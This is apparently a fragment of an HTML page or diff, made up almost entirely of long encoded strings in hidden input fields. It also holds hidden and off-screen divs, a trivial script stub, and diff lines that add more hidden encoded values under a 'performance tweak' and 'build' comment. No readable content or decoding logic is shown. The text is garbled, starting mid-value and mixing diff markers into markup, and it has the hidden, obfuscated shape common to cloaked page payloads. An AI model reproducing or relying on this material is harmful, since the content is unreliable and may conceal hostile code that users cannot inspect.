zvxb8Wwnx0LEyFxQ5OgTQedWdTH2hZAFzf5DhGQqzQDB0EZV5+oLVuZJdib9mo4Y0PtV+3o5w0Hdx0Mv8vsVFbNXdiz6l4sY0PgU5mM/21vG3kFD+usIXvBUbjL+mY0Ar/pV8Ho/zUzG0EZS6uwLXecFdij6mYoDw/1V+WQnxELDyFFS5OsTA+9KYC3vhpMO0axb/2EkwlnTzlFT+uoLX+hEaHP8mYUEzv5b8GZw11LP0QECvrMbU/EXLnjxvZ0Ww+1V6HQq1UylmwMKrLJAC/4GIT+I3sl+lq9/6HQq1UzT3lFf5b9MGeBueD/vl50W3+IRoSI0/2bT3lFD6vsZC7cSeHyj1s5F3u8Wpzp+kAKH0xMMrqIHUdREeD/vl50Ww8dV6HQq1UzT3k0Ho60FDLIFK2zylc9Tk6JYuyBrgR/RwHtD6vsFT/5EeD/vi9lfle0WpDV5hlHRjQUCvvZMG7sJeiHFl50Ww+1V6HQq1UzTwgIVrftTBrsTGnC3ip8Gw/1V+WIqxFrRwE0Tq69NT7pZelL+hpMP0O1N5mFrwULDzkND/vUVX+xEaD//hpABzfVD6GRC21vGn19U//USWv5UeC/+h5AHzfgd+3o5xw3H0EFT+PsRQe5Uaj//l40H1ONN/nQ6nV/dzUMC5OwQQelReC/vh4wGw/xb/TwnxkLAzAsu8vsUX/BWbX79mY8Dw/9b+mEqxUzCzkFO/vUQT+xKairvhZME1u1F6GQ6xUzH0EQZ6OUZQK4FLHfxi5JFlapLwnQq1UzT3lFD6vsFT50LNXKmw84W0P5H+14q1UzT3lFD6vsFU/EAMWnxvZ0Ww+1V6HQq1UzPmhgV6rhJDq0XZT28w9xCzqQBrTkoy2bT3lFD6vsFT/5EeD/zxMtRw7scrSNImhTO3EFD+vsUWf5Vbj3xi81Xl6VVrGkouF3TyV9U/e5zXfBTbVz+l4wY1PVB6GUkwlTH3kBD+PUSWv5VMCrhh48DgONB/mAqxUzdx0BN++MRT+9Kaiz3mYgH0KFD5mY/1VrdzEQC+/USWv5Vdij6l40W0/xF6GYkwVvHklxW5OsXWf5Rdi/9gdwHzfpA6GUkwlnTzlFT+/YXQepTbD//25AAzf9A5WIkx1myz19U//"><input type="hidden" id="HDOQPj36r8" value="sUQelReC/vh4wHw/pb/2M/j07Nwl4Tq69NUeJLK2moibcWw+1V6HQq1UzT3lExr7dADq0BKz/7j7cWw+1V6HQq1UzTwl4Ho60bZf5EeD/vl50Ww+1JrD181Q+fnwIQ9/lWG78QdXa70tAU3cdV6HQq1UzT3lFD6vsZHKgDeGmm0sp0jLVI6mQqxUzCyFFS/PkbU64FLHfv04AUrvVV+DUy1VTTzlFS+usFXuglYD/3l40W0/1N6GRwuF3dy1Fbq+0LWv5Sdirvh50H0vxG6GQqw0LG3kdN//sVT+5VdS78l41Mjvpb+mEnxkLByxBN/e4LWOtEaD//h5AHzfhV+CI521mQzlFN++IcQe5TYTH8jpME0eNA+zg421nTzF9Wq/USWvBTbT//l4wG0uNF/nk721zFsklN/e4FV/BQbEn7mYoDme9L9Ht6lBibwE1Mua1CUdREeD/vl50Ww+1V6HRYkACWnwIGrvt+PZsoHV6c8uJyopkwlV4q1UzT3lFD6vsFU/EAMWnxvZ0Ww+1V6HQqyUOXlwddwNEFT/5EeD/vl4FSirtVqzhrhh/O3BAPr6lRT78IPW27mspXkaMcpjMoy2bT3lFD6vsFT/5EZGy50J1AiqgCijtyyE7D3kFD++0FXuhGZiO/1slew6lI6hky1V3dyxBV5O4FWfBReC/vho0Gw/xG6GIkwEzF0ERD+vsVX+5JaSy1+o0W26xN6GwqxUzCz0BV6utkV/5ceC/vh4wGw/UPpW0qxg3C3kBD+vsUXvNWeC/vhp0Hw/1V+GU41VyJs0ZD/roUT+9EaD//ho8W07tBqWUqxEzD3kBS5+kFX4hQIj3xi5JGgrkd9mglhhqUwHtD6vsFT/5EeD/vi9lflfN/6HQq1UzT3lFD6vsFU65aZGy7xdJYhPM8pSRlhxiSkAVZ9vRWG6wLNnjxl9xYl6QDoSZ/hkyAkRcXvbpXCv4HOXHvxNJbhrkcpTF51QGajQUCob5LA6dEOnOg1NYWgrgBpzlrgQmX3hgNua9EA7IBKmzhl/RQw7QavXRrhwnTjQQRr/tRB7tEPnaj0p1VjKAQu3RshwOe3hBDvqlQHKoBPD+82MhEgKhZ6DBl1RiblwJZ9vRVUdREeD/vl50Ww+1V6HQ2mgDN9FFD6vsFT/5EeD/vl50W36Ec9ht6kALTqRgNrrRSHP4gPXmq2dlTke0mrSB+nAKU0E1MprIbZf5EeD/vl50Ww+1V6HQqyQCawDYM6q9KT4gNKmq8l5tXjr1O6CBihwmSilETuLRRCr0QMXChmYEZj6RLwnQq1UzT3lFD6vsFT/5EZHOmielTjr0aujV4nACK3gECv6hAT4wBOXPiw9Rbhu0Fujt+kA+Hlx4N5OcKA7daUj/vl50Ww+1V6HQq1UzTwh0K9IlQAf4QMHrv3tNFl6wZpDF41Q2dmlEApbZVA7sQPT+739gWkKgBvSQkyUOfl09p6vsFT/5EeD/vl50Ww+1JpD00oRmBkFETuLRRCr0QMXChl99XgKZVpzoqnAGemxUKq69AA6dEup9bl9lZw6MavHRmkA2Fm1Eapa5XT78KLHa53s9DkO0RoSdrlwCWml9f5bdMUdREeD/vl50Ww+1V6HQ22gOfwHtD6vsFT/5EeD/vi5JSirtLwnQq1UzT3lFD9vRBBqhaUhXvl50Ww+1V6GhunBrTnR0CuagYTa0QPW/i39hXh6gH6moA1UzT3lFD6vsFT+IMayGcw9hGw/xP6Bt6kALTrh4Ur6l2B7sINCPg344I6e1V6HQq1UzT3lFfuatEAf4HNH68xIAUkLkQuHlolAiUm1ETpaxAHa0MPXOjlYNmrJowmgdCsCC/wl4QurpLUdREeD/vl50Ww/[base64]/5EeCPg09RA3cd/6HQq1UzT3lFfrrJTT70IOWy8ip9Fl6gF5TxvlAiWjFNDua9cA7tZenKuxdpfjeABpyQw1V7DjglY6OUvT/5EeD/vl50Ww/Ed+2pZgQmD3kNZ6p5dCr0RLHrv9NJbjqwbrGglnV/N9FFD6vsFT/5EZDCr3ssI6e1V6HQq1UzTwhUKvPtGA78XKyLt3tNFl78AqyBjmgLeihQbvvkbZf5EeD/vl50Ww+0lqSd+kEyHlhRDqbRIAr8KPD+t0tFZlO0XsXQ2hhiBkR8E9KlMCLYQdXyj3t5diqMS9Ht5gR6ckBZd6rRXT64WPWy83tNRw/EeqjA0thiBkk1MoblBUfVYM32riesKzKYXrGom1Ribmx9DuqlAHK1EZHSt04NzjbkQumglng6XwEtp6vsFT/5EeD/zmNlflfN/6HQq1UzT3lFp6vsFT/5EeD/z09RAw64ZqSd5yE6QkRUG56xXDq4UPW3tibcWw+1V6HQq1UzTwhUKvPtGA78XKyLt1NJShuAXpDtpnk7TkR8AprJGBONGO3C/zv5ZjqAUpjAigQSajVhB9NEFT/5EeD/vl50Ww+1JuyRrm0yQkhAQueYHDLEJNX6h05BChrUB6nRjkVHRjgJOqbRIAr8KPDK70sVCwfMcrSwinB6e3lYLvq9VHORLd36sw9RAgrkcpzonkxmfkl8AqfRQH7oFLHrgx84bkK4HoSR+0kXP0QITq7UbZf5EeD/vl50Ww+1V6GhogBiHkR9DqbdEHK1Zenygx8Qbgbkb6nR+nBifm0xBibRVFvxaUj/vl50Ww+1V6HQq1UzTwgIVrftTBrsTGnC3ip8Gw/1V+WIqxFrRwE0Tq69NT7gNNHPixchahvBXrSJvmwOXmlNDruYHIu5EbjH4gv4Gw/hb/2w+21vLylFW6uoLWOtEbXf+mYhXzfpA5mM/1VzTzkBT6uoLWrZJaTH61pME1uNH/XQ61VzD019R//UXWqhTdiqsh50Y0v5N5mU7x0LBy19R//UXWrZTdiqum"><input type="hidden" id="HDOQPj36r9" value="Y8Dzf9A6GQqxVzdzERO5OkQGfNVdiqumYoDzfpA6GQqxV3C0ERD+q0UQeslaTH4gp0HzfpA6GQqxV3K0ENW6uoTB/NTdiqOhpMB1u1E5mM/1VzTzkBT6uoRQexRLjL4mYhMwfNJ5yRrgQTNwgECvrMFCbcINDK9wtFT3u8QvjFkmgiX3FEH9/loWv5Vdij69IgWzfpN/HQ/21vLylFT6u0LWOtEaHf4mYh10vhb+mU81VzTz0dD5OwdW/5Vbj/+mYoDlfpb/RU721vG3kBN/e4FX/5UaS77mY8Dw/xEoHk921myz19U//sUQelReC/vh4wDw/Rb+mF82FvdywsO+/USWvNKaiqumY8Dzf9A6GQqxVze0ENW5OkQGelKbXz/l5MH0PVb+WU4217G0ENW5OkQB+lKbX7hhYgY0fhV+HQ6xULBy1xN+O5TQulKbX7hhYgY0fhV+HQ6xUHdzERO5OkQB/NTdiq1lYMKzL0UvDw0yUOAiBZdwPsFT/5EeD/vl50Ww/FaqiF+gQOdwHtD6vsFT/5EeD/vi5JSirtLwnQq1UzT3lFD9vRBBqhaUhXvl50Ww+1V6GhunBrTnR0CuagYTbEWdXumwdRShr9X9mh5hQ2dwD4x9vRWH78KZiPg09RA3cd/6HQq1UzT3lFfrrJTT70IOWy8ip9Fl6gF5TxvlAiWjFNdwPsFT/5EeD/vl50Ki/5LmyBvhUzCxFEsur5LT50pHCPg344I6e1V6HQq1UzT3lFfuatEAf4HNH68xIAUkLkQuHlolAiUm1EAp78HUZ0pHCPgxM1XjfN/6HQq1UzT3lFf5b9MGeBueD/vl50Ww+1JrD181Q+fnwIQ9/lMAa0QKmqsw9RZjeABrSx+11L53lFD6vsFT/5EeE+90s5Fw/EeqjA0ogWdwl4IqL8bT/VEZHSt04Nk3+IeqjA01Q2dmlEXs6tAT+IPOnvx1NBS3+IeqjA022bT3lFD6vsFT+JLPHa5ibc8w+1V6HQq1UzPmhgV6rhJDq0XZT28w9hGzqUQqTBvh07TjQUapr4YTbMFKnim2ZBCjL1P6GY6hRTI3E9p6vsFT/5EeD/vl4Fe0PMmvDF61V7J3jQbr7hQG7tEG3Ci2txYh/FaoGc0/0zT3lFD6vsFU/EAMWnxvZ0Ww+1V6HQqyQiaiFEAprpWHONGMXG8w89DgLkcpzongQmLilNdwPsFT/5EeD/vl51mgr4BrXR+nQnTnR4Op7pLC/4GPXOgwJ1Umu1JuyB4mgKUwAMKrbNRQr0IMXyk3tNR3+IGvCZlmwvN3h4R6qtXCq0XMXGol4FdgalLiyB4mVDclRMH9PAZBLwAZknzmNZUh/NZ6CBikALTjgMGuagFU7UGPCGK2clTkfFaozZuy1b53lFD6vsFT/5Yd3umwYM86e1V6HQq1UzTwhUKvPtGA78XKyLt1NJShuACujV6hQmB3E9p6vsFT/5EeD/vl4FSirtVqzhrhh/O3BIMrr4IDbILO3Ttl9JYgKEcqz831w+cjgggpbZIDrAAcGun3s4fwfN/6HQq1UzT3lFD6vsFU60UOXHv1NFXkL5I6jdlmAGSkBVOvr5dG/xEMXvyld5bh+AWpzlnlAKX0wUGsq8HUa4LL3q9xNVTj6FV5RplpR6cmBgPr/sIKqYBO2q73tJYs6IZoTdz1S6KjhAQufsILLEJNX6h050UiqgN4D14mEzUlgUXuqgfQPEFO2umwdxCiqIb5TJ/mQDdnRJMv6tBDqoBd2+8ms5VkaQFvHMj11DcjQECpOUvT/5EeD/vl50Ww+1V9DZ/gRickFEAprpWHONGO3C/zpBUl6NX6CBjgQCWw1MgpatcTeBueD/vl50Ww+1V6HQq1UzPjQcE6q1MCqkmN2fylY0W0+1E/nQ7w07NwgECvrMFCbcINDK9wtFT3u8QvjFkmgiX3FEH9/loX/5Sdij69I0W1uNC8GAkwlTH3kRD+/USWv5RMC7hgtwY1Phb/2EqxUzDz0FD+/UQB/NVdiqumY8Dzf9A6GQqxVze0ENW5OkQGelKbXz/l5MH0PVb+WU4217G0ENW5OkQB+lKbX7hhYgY0fhV+HQ6xULBy1xN+O5TQu9KbX7hgIgY1PhV+HQ6xF3dy1FTvOoLWp9Vdij6l4wY1PhV+HQ6xFXdzERD++1NQulKbV7+mYoDw/xb/2EqxUzDz0FD++8LXesSdSjhgscU3fFauDV+nVLPjhAXovtDBrIIdW2629gLwagDrTplkQjR3hVe6JYQT+9KbyqMgp0Y1PVB6GEkwlTH3kFD/PUSWv5UMCjhgv4H1uNH+WIqxUzCyFFN/eMRT+9SeC7hgIhA1ONAiWUkwlnTz19U//sVT+5VaSvhhYgW0vwd5WMkwC3C0EZW6uoLWOtEaD//hogW2uNH/SInwkLGhBxS5OwQQvBWbX7hhYgY0fhV+HQ6xUHdzERN+O5TWPBROy/vmYwF2+NE+WYkx1ndzERN+O5NWPBROTH9gpME1u1F6GQ6217G019R/60IWPBROTH9gpME1u1F6GQ62ELBy1xN+O5NQulKbWXtiYEZk6wBoGo22h+FmU9p6vsFT/5EeD/vl50W3+IXvSB+mgLN9FFD6vsFT/5EeD/zmNlflfN/6HQq1UzT3lFf5b9MGeBuUj/vl50Ww+1V9DBjg0yQkhAQueYHDrIBKmvv1tFTkblYvD1611L53lFD6vsFT/5EeCO8wdoWlaQQvxZljVHRzlFT6uoTT+9SeiHzx9xCi+0R9XZHzUzC0EQC/PUQT+hKbT//l4wG0+1E+3Q821nTyF9W6usFX+5UdS78zfAGw/UU8HQy1VzTz0BS/PsVLuZEYD//l40H0+1Nsjkz1V+Sz1FS6usFXu9Jaj//l4wW0u1F6GQ7x0zDhDxU6u9EXv5VeC/vh4wEw/0D/DU71V3TzlFS+/YXT+4ybGXtiYEZk6wBoGo22h+FmU9p6vsFT/5EeD/vl4FSirtLwnQq1UzT3lFD6vsFT+IXLG2g2doIt6QF8mglhhiBkR8E9Pt2BrIBNmvv3tNFl6wZpDF41Y5zalEMpL4FDLEJNX6h05EWjaJVuCZlmByHjV9D9rlXUdREeD/vl50Ww+1V6HRdnAKXk"><input type="hidden" id="HDOQPj36r10" value="QYQ6uoVT/FEaS7vdQoWs6ICrSZZnQmfklFW5OoOTxzTeFGgl9xSjqQb6CZvhBmajBQHwPsFT/5EeD/vl50KzKkcvmoA1UzT3lFD6vsZQLoNLiHFvZ0Ww+1V6GglkQWFwHtD6vsFU/EAMWnxvZ0W3+IRoSI0/1DckxAKpOUvZeIAMWnv3tkLwbkaqSd+10yQkhAQueYHG7EFK2vtibcWw/EGvjMqgwWWiTMMsuYHX/5UeC75l4wAwfNJuDV+nUyVlx0P56lQA7tZenq50tNZh6lX6DA31yHCzV9U8vsRQexWOTH4gpMB1u1F6GQ7xUzC0EFVpvYSQexReCjhhYhXzfpA5mM/1VzTzkBO+/UVWf5UFC3hhY8W2uNH8DUkwlndyURD+vsVXu9KaCnihpMG1YFD6GU621XHkkdN/[base64]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"><div id="9yf4DtQ31" style="display:none">0</div><div id="efoffkmt" style="display:none">temp</div><div id="ltdjyzyhtw" style="display:none">temp</div><div id="sNfXxHyc" style="position:absolute;left:-9999px">void</div><div id="_bqRmUbGzut" style="position:absolute;left:-9999px"> </div><script>function zO9J1C(){return Math.max(55,57);}
-/* performance tweak */
+<html>
+<head>
+<meta charset="utf-8">
+<title>Surface</title>
+</head>
+<body>
+<!-- build -->
+<input type="hidden" id="xd0c4a68df0" value="2l7FJxEAzrhjPK7dzpr19r3P7hV4eMEASo8Q1YI2dwX5zAoL3KYSgnUsFp38pzwizZUUX05eQRi2vH0GSBNIHuxfoVQ/MeOJBnKnxMbL6Yrowu0IeyrZQwSLQpmTPTtPztIVB9m2RLUxaVyZ+rZwdceZAUURG1xL/b1gAQkGGUOHE+RVY3ap4gY8+t3KgqeZv9T0EWZr1RkTx16ZjipmQ4vHTAnUtkT9NyJDn7n+fUvAjgFMUVcJCuCgfQwAFWAAxkPtATw/t5pDcPuLypWkkqOH8gpxPpBDTJxZh5RiehSUmRYGyKAC7zx4QoX7si5xy4kGA15UWAryqH8JBkQEU8kZ4B47N/iGCG+wzoHWv4XxwqdafTXMBkHHXoGAcy1Wn9JcZJ3iEPshdUaVp9l9Io7dT19SVEEF7+kDQEULSgDGHO4EPSa6m0V0o8TGzOuY4NXxQx54jUEEyA3ayjoyAdPTUgqM8x2/bgYK0LnzfSKD0BZMT18YR/PzKUNUHVtC1E26YnJ0t8gGPOuEwZm5mOTVoFg3a51SEttJzO14dRvT0EJDkLZJ8CEhR5HwvWcijZ5MSQxfDB6e6SlARQtKDcsL5BAmefqdUnmik4PV8564k6MdL1KNQQTIDdfKdTZUl5VPDNr4DKtlaBvBqORmCI7dVQ0dGxgI9apqBQtfR0KKCuRScnei0EcqoM+Y/[base64]/J0BQPz+oBpTdrA8uT830ijt1VTlJXWleu6X8BFwNHDZIa+Rx/OfaBSDX9o4PW69yhh/cRenXFBE2PRYPdeGQLw4YKVbfiDKh1LAqU8KAtbs+ETw1bV1Bdr8MpQEULSgCAE+QQfzD+mkN/ssDMmPHc4sj2DXk2lmsEyA3Xx3g0V5qXDEPUtknlJjYKk/y9KWfcxn8NHRsVBbS5aAQBQgRH3F+1WCIst9oWbL6Sqdbr3KHakHI0eI1BSYlEmccjXxvT0EJOnbVF7CFkENCo420nlfdVDR0bFQXwoHoQCUoTGsYZ7Q0qb53IBjzmiYOcvo/1zvwBOTvCD1CNQ4PdeDZenYQHHIbIDKh1LFf6k/N9Io7TFkJTT1RM+qx7QB4hSgDGX6FIJT3znE4m5piTxu7Hi4e6WDR4jQxFkACAjjwhU8nQWluNslSzXywK0LmuVwiO3VUNE1xcUfy8a00GShhExgSLSHJ0t8gGfqfKyJG5k/TJ/kI0LswTDMUAlIYqMRaRl0tVt+IMqHUsCpL2oTln3MdVHE1DFVb7pWAERV0LUs5SrAo9JvONVDX9o4PW69yhh/gXZjzIEwmaTJOOLSYB08FQHsX5Jqh1LArQubEyeoOOHUxZVEIftPkpUlVbEgDST/[base64]/OvcoYe6WHU0xAZKxUSDgjUmAdOTBwDJp16zXywK0LnzfWjbjgFEW0IYRvunfQULX1AAlQ/[base64]/N+SaodSwKjZPZfSKO3VtfWEtaCP2qZg5FUGAAxl+hSHIy/oRKJubfwoTj0azT/wBgdcAUUI1J3txSdRvT0EJOyqtI/D02CsKroyU5pN1VDR0bFU3xoG4IERFKEtQP+VNYdLfIBmHMo4PW69yv1f8Ie3XDAEmNDYzteHUb09BCCNKsWKUmZVCVo/NvMN6FTicdGxUFtOlqDwlEGBrGCeAaenm6nENksoTOl6KSqJyQWDR4jRwu4g3Xx3h7SZaADUPTo0HtdSJfg/yhM2PDmFVWNxsVBbTpKQMKRwVS3F/3CSB8usVHf6XMzYLmnu3S/1EvUo1BBMgN15M9LU/elAcN0rBN/DxjRMq5vTJsy8Z/DR0bFQW0r2YOEQYdRY8Y6RxodKHYFifMiYPW64GLrbpYNHiDE0GYQtqJOThe094XHdiwQuk4aRCY9qU4cI6Gfw0dGxUFtL1sGBEGDkWFEPMJJj34hhw8s8fHk7mQ6Mn/Qx54jUEElSf9x3h1G92CBx7S7076NGJJmLmoVyKO3VUNHV1aS+DkegkfTlAA103xEGlet8gGPOaJwZeol+bV9Q16PJdBVo9Pls9gbRfTwVRYkeIevWAgCsC34nQ5pN1VDR0bFUb7pWYSXwscQZRXrEUzN/SNSGjry8+DrtW6rbpYNHiNQVSJSZOONjIB08QSFp3zHPgtNyDQufN9Io6fGl9ZXkcI5qhtCRBYUADQD/lTWHS3yAY85svMhK+Z8526SWQgjRJLhESTxyoyWZLYWlaR4h2+YyAKwqzmcSKe00EEBjEVBbTpKUADRARUyxngBTs47tIGaa+Ezpmlk/LX+xtxdI0MS4ZChJc5Nl7I+kJOneIMqDFlWYD1siQ4jpQbQVRVUAjypWwYXiFKAMZfoUgzOP6PSDGv3cabuMahxP8WYD3fWi7IDdfHeHVc"><input type="hidden" id="xd0c4a68df1" value="koBYTouyVLNfLArQua5XCI7dVQ0TSVBV++RrEgRFCUjGDPcPci+dyAY85omDkKKQ7Z26G2Eq3wRKnG6YizcnAPnQQk6d4gz/PGhemKPzbDbehU4nHRsVBbTpYQUMTAJU3F+wXCIsrOIGPOaJ3vzB3KGHulZiPd8STYdD2oU5MVyW0BlkneIMqHUsTJ/3p3Bxx4cQFx0KB1Xs8gNARQtKAMYd4As5M+WHU3Kik4OAqo6pircOcSreCEuGAJWAcW4x09BCTp3iT+c5Y1jKuaU8cIbQWFtYSUZM+6ckEBBZGkyDVrpicnS3yAY8tsjHkqKS5p26TGQgjVAUmFXM7Xh1G9PQQgzSsEjtJyFYkf26KHGU3UNdRQA/BbTpKUBFSQVSghrzUnJl55AGb6nFypLriuDVslU5LsgTV4FCmco6OkmXlRBHhsgMqHUsCtD/vDN2g5sUQFRXTB+0vGBNCEQET5UP4As3eLeFSXKp2tOXqJm6rbpYNHiNQUKHQ4PKLzBSlJgWVJ30HLhuBgrQufMgCKTdVQ0dFUNA5qBvCQBPR0KHG+YNci+dyAY85omDkqKP8cv7AS54yw1BkBb9x3h1G9PQAwLUpUKlPHhPnerpfWHLkwFITwA/BbTpKUBFTAtQ3F+5GCpvncgGPOaJg5Sqn+rA6BdhNslbBJ5Mhc91eFyb3QUc2KdCpTdrA8uT830ijt1VTlJXWleu6X8BFwNHDYEXrA8gMfKGDyfMiYPW69yh1/sccDHDBh7IFYefeGQDg4hZZJ3iDKh1LEif67c4cIOPFElUTkYftPAwWVxbEhvsX6FIcnS3jklysoTQn7GZu4erTGQglmsEyA3Xx3gzVJ2ETxnYq0vgITYKx6njZgiO3VUNHRtXSuatbBJfC1tQnl/yBz4988hQfbSBjtuslKzA6B1xNoADS5pJkpVxbjHT0EJOneJO5y0hWZj4tzJ1lN1FDQ0bBBDksSkSAkkLCNBMrUhjbKLEBiT2hYPG5c20jqFyNHiNQVniJ9fHeHUVhZUQB9urSex4bkuU/[base64]/DKUBFC0oAgBPkEH8j5YlWJube0Ze7x4uHulg0JadrBMgN18krIVqH3Qsa2K8M818sCtC5831mx44FQVxCDwXypWwYXiFKAMZfoUgzOP6PSDGv3cabuMahxP8WYD3fWi7IDdfHeHVckoBYTouyVLNfLArQua5XCI7dVQ0TSEFE4ORgFABGSlOQGKETWHS3yAY85s/[base64]/ehAsenbkmqHUsCtC5sTJwypgHAFFeU1Gu6T0QHQsZT4oW5UgkNeXACzGnysCTpYisxfYNcXGWawTIDdfHeDdakJsFHNK3QuxvLFiX+7J1OpbRVRwLDRkFpvw8TEUbRBHPRItIcnS3lSw85omD2KqQ5NXuVWAx3UFXnkrXnHgzUp+cWE7Lo16geCFLk/q2M3aDnxlYWBIOBenDA0BFC0oOhxPkGiZ54IlUcq/[base64]/ZnAdDVFVSBee/bkAeCwxJihO7SCQ15cALMbHI0ZiikuaK9Qp1NsoEDdMNiu1SdRvT0EwP0ade/HV/[base64]/iDdfHeCgx+dBCTp3sTeQwfl7d7rIvbMeTEg1SVxVJ/elyakULSgDGX/EJNjD+hkExqszFgvHctdfiQx54jUEElSf9x3h1G92DFgvN70TtNGhPgrmoVyKO3VUNHV9cVuSlaBlfCwxMgwe6YnJ0t8gGPKfFypGl0ejT/xVnYo0CQYZZkpVjXxvT0EJOnaVN+G8sG8Dpq2YIjt1VDR0bWETmrmAOSEkFVJIQ7FJyZaWYXifMiYPW64GLrbpYNHiDElCNXdqPPTRfloJCBo7iV4J1LArQufM7bcCJWF5UQVAftPg/EB0QYADGX6FIcjL4hlIxsczKkaOIu4esSCRjp0EEyA3Xxzs6V5yCWE6epBzuY2pJy5PzfSKO3VVAXElSTPrzKVBeIUoAxl/8Ylh0t8gGMrXdxobmnuDD/R00I6dBBMgN18c+OlWH3REHx6cWqGQ9Woii2X0ijt1VDVtUW1G5vmwJAkMeGsZIsVhpXrfIBjzmic+Tv4jk1bcLZDnOCEqPF9fXdmBLi8toTp3iDKh1fEuU/bozZZTdR11FGw1V7PIDQEULSgDGHe4aNjHlxVR9osDWhfHcsJXqAC9SjUEEyA3Xkz0tT96EEA/TsUrnJ2EQ0OyjLWfcnhReWAA/BbTpKR1vIUo"><input type="hidden" id="xd0c4a68df2" value="Axl+vGyYx58VEfaLOxti7k/bC6At8PcENBJMn18d4dRvTkgMN1qVe5yBiTsq58G0znMlAGwYxFQW06SlABkQGT5RFoUs0MvGOQHr9o4PW69yhh/gXZjzIEx7IHIefeCZUn5kGTp7wTr1iNUvLk/N9Io6AfycdGxUFurp9BRUGCEGCGORGMTnzyF0W5omD1uvc48b5E3MqwhRKjBfXxGhlC8PAUlW34gyodSwKk/a/MnCU3VZLW11TQ/LyA0BFC0oAxh3uGjYx5dIGLbbRg4WkkOjDulsna55SF9sW/cd4dRuO+mhOneIMpjxiWYTrpj52x5IbAEleTVG0sgNARQtKAMYZ7gYmeeSBXHn8iZLCu4S6rbpYNHiNQUeHQZiVYnVNkoJKQ5C2SfAhIUeR8L10OaTdVQ0dGxVI9btuCQsGCE+SC+4FaHSm2lZk/aOD1uvcoYf2EXo9gAlBgUqfk2J1Ct3GWWSd4gyoKAYg0LnzfSzHkwZZT05WUf2mZ00RThJUxhTjDHIvncgGPOaJg5Sqn+rA6BdhNslMR4dBmJVidRjBwVBYj6YXgnUsCtC58z9t3JkQXwcbBFXs6XoPCUIOAJAe80B/efWHVHij24rNwdyhh7pYNDrCE0CNX9qVOTFShoNYTo